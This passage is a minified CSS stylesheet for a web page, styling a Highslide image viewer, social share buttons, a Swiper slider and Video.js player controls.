.highslide-full-expand span {background: none;}.text-controls .highslide-full-expand a.disabled {background-position: left top !important;}.text-controls .highslide-close span {background-position: 0 -120px;}.highslide-thumbstrip {height: 100%;direction: ltr;}.highslide-thumbstrip div {overflow: hidden;}.highslide-thumbstrip table {position: relative;padding: 0;border-collapse: collapse;}.highslide-thumbstrip td {padding: 1px;}.highslide-thumbstrip a {outline: none;}.highslide-thumbstrip img {display: block;border: 1px solid gray;margin: 0 auto;}.highslide-thumbstrip .highslide-active-anchor img {visibility: visible;}.highslide-thumbstrip .highslide-marker {position: absolute;width: 0;height: 0;border-width: 0;border-style: solid;border-color: transparent;}.highslide-thumbstrip-horizontal div {width: auto;}.highslide-thumbstrip-horizontal .highslide-scroll-up {display: none;position: absolute;top: 3px;left: 3px;width: 25px;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-up div {margin-bottom: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) left center no-repeat;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-down {display: none;position: absolute;top: 3px;right: 3px;width: 25px;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-down div {margin-bottom: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) center right no-repeat;height: 42px;}.highslide-thumbstrip-horizontal table {margin: 2px 0 10px 0;}.highslide-viewport .highslide-thumbstrip-horizontal table {margin-left: 10px;}.highslide-thumbstrip-horizontal img {width: auto;height: 40px;}.highslide-thumbstrip-horizontal .highslide-marker {top: 47px;border-left-width: 6px;border-right-width: 6px;border-bottom: 6px solid gray;}.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {margin-left: 10px;}.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {border-bottom-color: white !important;}.highslide-thumbstrip-vertical-overlay {overflow: hidden !important;}.highslide-thumbstrip-vertical div {height: 100%;}.highslide-thumbstrip-vertical a {display: block;}.highslide-thumbstrip-vertical .highslide-scroll-up {display: none;position: absolute;top: 0;left: 0;width: 100%;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-up div {margin-left: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) top center no-repeat;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-down {display: none;position: absolute;bottom: 0;left: 0;width: 100%;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-down div {margin-left: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) bottom center no-repeat;height: 25px;}.highslide-thumbstrip-vertical table {margin: 10px 0 0 10px;}.highslide-thumbstrip-vertical img {width: 60px;}.highslide-thumbstrip-vertical .highslide-marker {left: 0;margin-top: 8px;border-top-width: 6px;border-bottom-width: 6px;border-left: 6px solid gray;}.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {border-left-color: white;}.highslide-viewport .highslide-thumbstrip-float {overflow: auto;}.highslide-thumbstrip-float ul {margin: 2px 0;padding: 0;}.highslide-thumbstrip-float li {display: block;height: 60px;margin: 0 2px;list-style: none;float: left;}.highslide-thumbstrip-float img {display: inline;border-color: silver;max-height: 56px;}.highslide-thumbstrip-float .highslide-active-anchor img {border-color: black;}.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {display: none;}.highslide-thumbstrip-float .highslide-marker {display: none;}.jssocials-shares * {box-sizing: border-box;}.jssocials-share {display: inline-block;vertical-align: top;margin-right:5px;margin-top:10px;line-height: 40px;}.jssocials-share:first-child {margin-left: 0;}.jssocials-share:last-child {margin-right: 0;}.jssocials-share-logo {width: 24px;vertical-align: middle;font-size: 24px;}img.jssocials-share-logo {width: auto;height: 24px;}.jssocials-share-link {display: inline-block;text-align: center;text-decoration: none;}.jssocials-share-count-box {display: inline-block;cursor: default;}.jssocials-share-count-box.jssocials-share-no-count {display: none;}.jssocials-share-count {vertical-align: middle;}.jssocials-share-twitter .jssocials-share-link {background: #00aced;}.jssocials-share-twitter .jssocials-share-link:hover {background: #0087ba;}.jssocials-share-facebook .jssocials-share-link {background: #3b5998;}.jssocials-share-facebook .jssocials-share-link:hover {background: #2d4373;}.jssocials-share-googleplus .jssocials-share-link {background: #dd4b39;}.jssocials-share-googleplus .jssocials-share-link:hover {background: #c23321;}.jssocials-share-linkedin .jssocials-share-link {background: #007bb6;}.jssocials-share-linkedin .jssocials-share-link:hover {background: #005983;}.jssocials-share-pinterest .jssocials-share-link {background: #cb2027;}.jssocials-share-pinterest .jssocials-share-link:hover {background: #9f191f;}.jssocials-share-email .jssocials-share-link {background: #3490F3;}.jssocials-share-email .jssocials-share-link:hover {background: #0e76e6;}.jssocials-share-whatsapp .jssocials-share-link {background: #29a628;}.jssocials-share-whatsapp .jssocials-share-link:hover {background: #1f7d1e;}.jssocials-share-line .jssocials-share-link {background: #25af00;}.jssocials-share-line .jssocials-share-link:hover {background: #1a7c00;}.jssocials-share-stumbleupon .jssocials-share-link {background: #eb4823;}.jssocials-share-stumbleupon .jssocials-share-link:hover {background: #c93412;}.jssocials-share-link {padding: 0 10px;color: #fff;-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active {color: #fff;}.jssocials-share-count-box {position: relative;padding: 0 5px;margin-left: 5px;background: #f5f5f5;-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-count-box:hover {background: gainsboro;}.jssocials-share-count-box:hover:after {border-color: transparent gainsboro transparent transparent;}.jssocials-share-count-box:after {content: "";display: block;position: absolute;top: 14px;left: -5px;width: 0;height: 0;border-width: 6px 6px 6px 0;border-style: solid;border-color: transparent #f5f5f5 transparent transparent;-webkit-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-count-box .jssocials-share-count {line-height: 40px;color: #444;}.without-mt .jssocials-share {margin-top:0;}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden;z-index: 1;}.swiper-wrapper {position: relative;width: 100%;-webkit-transition-property: -webkit-transform, left, top;-webkit-transition-duration: 0s;-webkit-transform: translate3d(0px, 0, 0);-webkit-transition-timing-function: ease;-moz-transition-property: -moz-transform, left, top;-moz-transition-duration: 0s;-moz-transform: translate3d(0px, 0, 0);-moz-transition-timing-function: ease;-o-transition-property: -o-transform, left, top;-o-transition-duration: 0s;-o-transform: translate3d(0px, 0, 0);-o-transition-timing-function: ease;-o-transform: translate(0px, 0px);-ms-transition-property: -ms-transform, left, top;-ms-transition-duration: 0s;-ms-transform: translate3d(0px, 0, 0);-ms-transition-timing-function: ease;transition-property: transform, left, top;transition-duration: 0s;transform: translate3d(0px, 0, 0);transition-timing-function: ease;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.swiper-free-mode > .swiper-wrapper {-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;transition-timing-function: ease-out;margin: 0 auto;}.swiper-slide {float: left;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.swiper-wp8-horizontal {-ms-touch-action: pan-y;}.swiper-wp8-vertical {-ms-touch-action: pan-x;}.swiper-container {}.swiper-slide {}.swiper-slide-active {}.swiper-slide-visible {}.swiper-pagination-switch {}.swiper-active-switch {}.swiper-visible-switch {}.swiper-container, .swiper-wrapper, .swiper-slide {-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;-ms-transform-style: preserve-3d;transform-style: preserve-3d;}.swiper-container {-webkit-perspective: 1200px;-moz-perspective: 1200px;-o-perspective: 1200px;perspective: 1200px;}.swiper-wrapper {-ms-perspective: 1200px;}.swiper-slide-shadow-left, .swiper-slide-shadow-right, .swiper-slide-shadow-top, .swiper-slide-shadow-bottom {position: absolute;left: 0;top: 0;width: 100%;height: 100%;pointer-events: none;}.swiper-slide-shadow-left {background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-right {background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-top {background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-bottom {background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-gallery-container {height: 260px;}.swiper-gallery-container .swiper-slide {position: relative;}.swiper-gallery-container .swiper-slide, .swiper-gallery-container .swiper-slide img {width: 500px;height: 260px;}.swiper-gallery-container .swiper-slide .slide-title {position: absolute;top: auto;bottom: 0;left: 0;right: 0;padding: 15px;font-size: 18px;background: rgba(0, 0, 0, 0.5);color: white;text-shadow: 1px 1px rgba(0, 0, 0, 0.75);}.gallery-pagination {width: 100%;height: 14px;margin: 15px 0;text-align: center;}.gallery-pagination .swiper-pagination-switch {width: 12px;height: 12px;background: #eee;margin: 0 3px;cursor: pointer;border: 1px solid #ddd;display: inline-block;text-indent: -999px;overflow: hidden;}.gallery-pagination .swiper-pagination-switch:hover, .gallery-pagination .swiper-active-switch {background: #E63A40;border-color: #E63A40;}.swiper-video .swiper-gallery-container, .swiper-video .swiper-gallery-container .swiper-slide, .swiper-video .swiper-gallery-container .swiper-slide img {height: 281px;}@charset "UTF-8";.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {text-align: center;}@font-face {font-family: VideoJS;src: url("fonts/VideoJS.eot?#iefix") format("eot");}@font-face {font-family: VideoJS;src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");font-weight: normal;font-style: normal;}.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {content: "";}.vjs-icon-play-circle {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-play-circle:before {content: "";}.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {content: "";}.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0, .video-js .vjs-volume-menu-button.vjs-vol-0 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before, .video-js .vjs-volume-menu-button.vjs-vol-0:before {content: "";}.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1, .video-js .vjs-volume-menu-button.vjs-vol-1 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before, .video-js .vjs-volume-menu-button.vjs-vol-1:before {content: "";}.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2, .video-js .vjs-volume-menu-button.vjs-vol-2 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before, .video-js .vjs-volume-menu-button.vjs-vol-2:before {content: "";}.vjs-icon-volume-high, .video-js .vjs-mute-control, .video-js .vjs-volume-menu-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-high:before, .video-js .vjs-mute-control:before, .video-js .vjs-volume-menu-button:before {content: "";}.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {content: "";}.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {content: "";}.vjs-icon-square {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-square:before {content: "";}.vjs-icon-spinner {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-spinner:before {content: "";}.vjs-icon-subtitles, .video-js .vjs-subtitles-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {content: "";}.vjs-icon-captions, .video-js .vjs-captions-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-captions:before, .video-js .vjs-captions-button:before {content: "";}.vjs-icon-chapters, .video-js .vjs-chapters-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {content: "";}.vjs-icon-share {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-share:before {content: "";}.vjs-icon-cog {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-cog:before {content: "";}.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {content: "";}.vjs-icon-circle-outline {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle-outline:before {content: "";}.vjs-icon-circle-inner-circle {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle-inner-circle:before {content: "";}.vjs-icon-hd {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-hd:before {content: "";}.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {content: "";}.vjs-icon-replay {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-replay:before {content: "";}.vjs-icon-facebook {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-facebook:before {content: "";}.vjs-icon-gplus {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-gplus:before {content: "";}.vjs-icon-linkedin {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-linkedin:before {content: "";}.vjs-icon-twitter {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-twitter:before {content: "";}.vjs-icon-tumblr {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-tumblr:before {content: "";}.vjs-icon-pinterest {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-pinterest:before {content: "";}.vjs-icon-audio-description {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-audio-description:before {content: "";}.video-js {display: block;vertical-align: top;box-sizing: border-box;color: #fff;background-color: #000;position: relative;padding: 0;font-size: 10px;line-height: 1;font-weight: normal;font-style: normal;margin-bottom: 20px;font-family: Arial, Helvetica, sans-serif;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.video-js:-moz-full-screen {position: absolute;}.video-js:-webkit-full-screen {width: 100% !important;height: 100% !important;}.video-js *, .video-js *:before, .video-js *:after {box-sizing: inherit;}.video-js ul {font-family: inherit;font-size: inherit;line-height: inherit;list-style-position: outside;margin-left: 0;margin-right: 0;margin-top: 0;margin-bottom: 0;}.video-js.vjs-fluid, .video-js.vjs-16-9, .video-js.vjs-4-3 {width: 100%;max-width: 100%;height: 0;}.video-js.vjs-16-9 {padding-top: 56.25%;}.video-js.vjs-4-3 {padding-top: 75%;}.video-js.vjs-fill {width: 100%;height: 100%;}.video-js .vjs-tech {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}body.vjs-full-window {padding: 0;margin: 0;height: 100%;overflow-y: auto;}.vjs-full-window .video-js.vjs-fullscreen {position: fixed;overflow: hidden;z-index: 1000;left: 0;top: 0;bottom: 0;right: 0;}.video-js.vjs-fullscreen {width: 100% !important;height: 100% !important;padding-top: 0 !important;}.video-js.vjs-fullscreen.vjs-user-inactive {cursor: none;}.vjs-hidden {display: none !important;}.video-js .vjs-offscreen {height: 1px;left: -9999px;position: absolute;top: 0;width: 1px;}.vjs-lock-showing {display: block !important;opacity: 1;visibility: visible;}.vjs-no-js {padding: 20px;color: #fff;background-color: #000;font-size: 18px;font-family: Arial, Helvetica, sans-serif;text-align: center;width: 620px;height: 349px;margin: 0px auto;}.vjs-no-js a, .vjs-no-js a:visited {color: #66A8CC;}.video-js .vjs-big-play-button {font-size: 5em;line-height: 1.3em;height: 1.4em;width: 1.4em;display: block;position: absolute;top: 10px;left: 10px;padding: 0;cursor: pointer;opacity: 1;border: 0.0444em solid #fff;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);-webkit-border-radius: 0.3em;-moz-border-radius: 0.3em;border-radius: 50%;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;}.vjs-big-play-centered .vjs-big-play-button {top: 50%;left: 50%;margin-top: -0.7em;margin-left: -0.7em;}.video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {outline: 0;border-color: #fff;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);-webkit-transition: all 0s;-moz-transition: all 0s;-o-transition: all 0s;transition: all 0s;}.vjs-controls-disabled .vjs-big-play-button, .vjs-has-started .vjs-big-play-button, .vjs-using-native-controls .vjs-big-play-button, .vjs-error .vjs-big-play-button {display: none;}.video-js button {background: none;border: none;color: inherit;display: inline-block;overflow: visible;font-size: inherit;line-height: inherit;text-transform: none;text-decoration: none;transition: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.video-js .vjs-control.vjs-close-button {cursor: pointer;height: 3em;position: absolute;right: 0;top: 0.5em;z-index: 2;}.vjs-menu-button {cursor: pointer;}.vjs-menu .vjs-menu-content {display: block;padding: 0;margin: 0;overflow: auto;}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {display: none;}.vjs-menu li {list-style: none;margin: 0;padding: 0.2em 0;line-height: 1.4em;font-size: 1.2em;text-align: center;text-transform: lowercase;}.vjs-menu li:focus, .vjs-menu li:hover {outline: 0;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);}.vjs-menu li.vjs-selected, .vjs-menu li.vjs-selected:focus, .vjs-menu li.vjs-selected:hover {background-color: #fff;color: #2B333F;}.vjs-menu li.vjs-menu-title {text-align: center;text-transform: uppercase;font-size: 1em;line-height: 2em;padding: 0;margin: 0 0 0.3em 0;font-weight: bold;cursor: default;}.vjs-menu-button-popup .vjs-menu {display: none;position: absolute;bottom: 0;width: 10em;left: -3em;height: 0em;margin-bottom: 1.5em;border-top-color: rgba(43, 51, 63, 0.7);}.vjs-menu-button-popup .vjs-menu .vjs-menu-content {background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);position: absolute;width: 100%;bottom: 1.5em;max-height: 15em;}.vjs-menu-button-popup:hover .vjs-menu, .vjs-menu-button-popup .vjs-menu.vjs-lock-showing {display: block;}.video-js .vjs-menu-button-inline {-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;overflow: hidden;}.video-js .vjs-menu-button-inline:before {width: 2.222222222em;}.video-js .vjs-menu-button-inline:hover, .video-js .vjs-menu-button-inline:focus, .video-js .vjs-menu-button-inline.vjs-slider-active, .video-js.vjs-no-flex .vjs-menu-button-inline {width: 12em;}.video-js .vjs-menu-button-inline.vjs-slider-active {-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}.vjs-menu-button-inline .vjs-menu {opacity: 0;height: 100%;width: auto;position: absolute;left: 2.2222222em;top: 0;padding: 0;margin: 0;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;}.vjs-menu-button-inline:hover .vjs-menu, .vjs-menu-button-inline:focus .vjs-menu, .vjs-menu-button-inline.vjs-slider-active .vjs-menu {display: block;opacity: 1;}.vjs-no-flex .vjs-menu-button-inline .vjs-menu {display: block;opacity: 1;position: relative;width: auto;}.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu, .vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu, .vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {width: auto;}.vjs-menu-button-inline .vjs-menu-content {width: auto;height: 100%;margin: 0;overflow: hidden;}.video-js .vjs-control-bar {display: none;width: 100%;position: absolute;bottom: 0;left: 0;right: 0;height: 3.0em;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);}.vjs-has-started .vjs-control-bar {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;visibility: visible;opacity: 1;-webkit-transition: visibility 0.1s, opacity 0.1s;-moz-transition: visibility 0.1s, opacity 0.1s;-o-transition: visibility 0.1s, opacity 0.1s;transition: visibility 0.1s, opacity 0.1s;}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {visibility: hidden;opacity: 0;-webkit-transition: visibility 1s, opacity 1s;-moz-transition: visibility 1s, opacity 1s;-o-transition: visibility 1s, opacity 1s;transition: visibility 1s, opacity 1s;}.vjs-controls-disabled .vjs-control-bar, .vjs-using-native-controls .vjs-control-bar, .vjs-error .vjs-control-bar {display: none !important;}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {opacity: 1;visibility: visible;}@media �screen {.vjs-user-inactive.vjs-playing .vjs-control-bar:before {content: "";}}.vjs-has-started.vjs-no-flex .vjs-control-bar {display: table;}.video-js .vjs-control {outline: none;position: relative;text-align: center;margin: 0;padding: 0;height: 100%;width: 4em;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.video-js .vjs-control:before {font-size: 1.8em;line-height: 1.67;}.video-js .vjs-control:focus:before, .video-js .vjs-control:hover:before, .video-js .vjs-control:focus {text-shadow: 0em 0em 1em white;}.video-js .vjs-control-text {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.vjs-no-flex .vjs-control {display: table-cell;vertical-align: middle;}.video-js .vjs-custom-control-spacer {display: none;}.video-js .vjs-progress-control {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.vjs-live .vjs-progress-control {display: none;}.video-js .vjs-progress-holder {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;height: 0.3em;}.video-js .vjs-progress-control:hover .vjs-progress-holder {font-size: 1.666666666666666666em;}.video-js .vjs-progress-control:hover .vjs-mouse-display:after, .video-js .vjs-progress-control:hover .vjs-play-progress:after {display: block;font-size: 0.6em;}.video-js .vjs-progress-holder .vjs-play-progress, .video-js .vjs-progress-holder .vjs-load-progress, .video-js .vjs-progress-holder .vjs-load-progress div {position: absolute;display: block;height: 0.3em;margin: 0;padding: 0;width: 0;left: 0;top: 0;}.video-js .vjs-mouse-display:before {display: none;}.video-js .vjs-play-progress {background-color: #fff;}.video-js .vjs-play-progress:before {position: absolute;top: -0.333333333333333em;right: -0.5em;font-size: 0.9em;}.video-js .vjs-mouse-display:after, .video-js .vjs-play-progress:after {display: none;position: absolute;top: -2.4em;right: -1.5em;font-size: 0.9em;color: #000;content: attr(data-current-time);padding: 0.2em 0.5em;background-color: #fff;background-color: rgba(255, 255, 255, 0.8);-webkit-border-radius: 0.3em;-moz-border-radius: 0.3em;border-radius: 0.3em;}.video-js .vjs-play-progress:before, .video-js .vjs-play-progress:after {z-index: 1;}.video-js .vjs-load-progress {background: ligthen(#73859f, 25%);background: rgba(115, 133, 159, 0.5);}.video-js .vjs-load-progress div {background: ligthen(#73859f, 50%);background: rgba(115, 133, 159, 0.75);}.video-js.vjs-no-flex .vjs-progress-control {width: auto;}.video-js .vjs-progress-control .vjs-mouse-display {display: none;position: absolute;width: 1px;height: 100%;background-color: #000;z-index: 1;}.vjs-no-flex .vjs-progress-control .vjs-mouse-display {z-index: 0;}.video-js .vjs-progress-control:hover .vjs-mouse-display {display: block;}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display, .video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {visibility: hidden;opacity: 0;-webkit-transition: visibility 1s, opacity 1s;-moz-transition: visibility 1s, opacity 1s;-o-transition: visibility 1s, opacity 1s;transition: visibility 1s, opacity 1s;}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display, .video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {display: none;}.video-js .vjs-progress-control .vjs-mouse-display:after {color: #fff;background-color: #000;background-color: rgba(0, 0, 0, 0.8);}.video-js .vjs-slider {outline: 0;position: relative;cursor: pointer;padding: 0;margin: 0 0.45em 0 0.45em;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);}.video-js .vjs-slider:focus {text-shadow: 0em 0em 1em white;-webkit-box-shadow: 0 0 1em #fff;-moz-box-shadow: 0 0 1em #fff;box-shadow: 0 0 1em #fff;}.video-js .vjs-mute-control, .video-js .vjs-volume-menu-button {cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.video-js .vjs-volume-control {width: 5em;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.video-js .vjs-volume-bar {margin: 1.35em;}.vjs-volume-bar.vjs-slider-horizontal {width: 5em;height: 0.3em;}.vjs-volume-bar.vjs-slider-vertical {width: 0.3em;height: 5em;}.video-js .vjs-volume-level {position: absolute;bottom: 0;left: 0;background-color: #fff;}.video-js .vjs-volume-level:before {position: absolute;font-size: 0.9em;}.vjs-slider-vertical .vjs-volume-level {width: 0.3em;}.vjs-slider-vertical .vjs-volume-level:before {top: -0.5em;left: -0.3em;}.vjs-slider-horizontal .vjs-volume-level {height: 0.3em;}.vjs-slider-horizontal .vjs-volume-level:before {top: -0.3em;right: -0.5em;}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {height: 100%;}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {width: 100%;}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {display: block;width: 0;height: 0;border-top-color: transparent;}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {left: 0.5em;height: 8em;}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {left: -2em;}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {height: 0;width: 0;overflow-x: hidden;overflow-y: hidden;}.vjs-volume-menu-button-vertical:hover .vjs-menu-content, .vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {height: 8em;width: 2.9em;}.vjs-volume-menu-button-horizontal:hover .vjs-menu-content, .vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {height: 2.9em;width: 8em;}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {background-color: transparent !important;}.vjs-poster {display: inline-block;vertical-align: middle;background-repeat: no-repeat;background-position: 50% 50%;background-size: contain;cursor: pointer;margin: 0;padding: 0;position: absolute;top: 0;right: 0;bottom: 0;left: 0;height: 